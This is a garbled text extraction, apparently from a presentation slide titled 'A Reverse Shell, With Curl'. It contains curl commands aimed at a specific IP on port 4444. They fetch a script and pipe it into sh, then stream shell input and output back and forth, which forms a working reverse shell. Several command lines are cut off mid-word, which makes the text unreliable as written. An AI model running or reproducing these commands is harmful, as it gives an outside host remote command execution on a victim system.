 A Reverse Shell, With Curl
curl://
--> whoami -->
$_
curl://
<-- root! <--
ssh
⌥⌘2
art@ops.servus.mom:/home/stuart]
rl -sk --pinnedpubkey sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc= https://165.232.118.219:4444/c
in/sh
-Nsk --pinnedpubkey "sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc=" https://165.232.118.219:4444/i/1ono1upou9gp1 </dev/null 2>&0 |
/sh 2>&1 |
curl -Nsk --pinnedpubkey "sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc=" https://165.232.118.219:4444/o/1ono1upou9gp1 -T- >/dev/null 2>&1